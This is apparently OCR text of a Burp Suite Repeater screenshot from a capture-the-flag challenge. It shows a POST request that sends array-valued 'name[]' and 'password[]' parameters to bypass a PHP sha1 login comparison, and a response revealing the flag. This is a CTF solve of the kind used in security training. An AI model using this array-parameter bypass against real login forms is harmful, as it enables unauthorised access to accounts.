 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://47.103.43.235:82 ?
Request
Raw Params Headers Hex
POST /web/b/index.php HTTP/1.1
Host: 47.103.43.235:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://47.103.43.235:82/web/b/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Connection: close
Upgrade-Insecure-Requests: 1
name[]=1&password[]=2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 30 Mar 2019 04:03:40 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.31
Content-Length: 25
flag{Y0u_just_br0ke_sha1}
? < + > Type a search term 0 matches
Done 223 bytes | 14 millis